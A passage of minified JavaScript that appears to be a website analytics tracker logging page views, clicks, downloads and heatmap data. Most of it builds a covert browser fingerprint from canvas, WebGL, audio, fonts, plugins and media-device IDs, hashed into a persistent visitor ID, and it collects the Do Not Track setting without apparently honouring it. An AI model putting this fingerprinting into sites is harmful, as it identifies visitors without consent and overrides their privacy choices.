t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();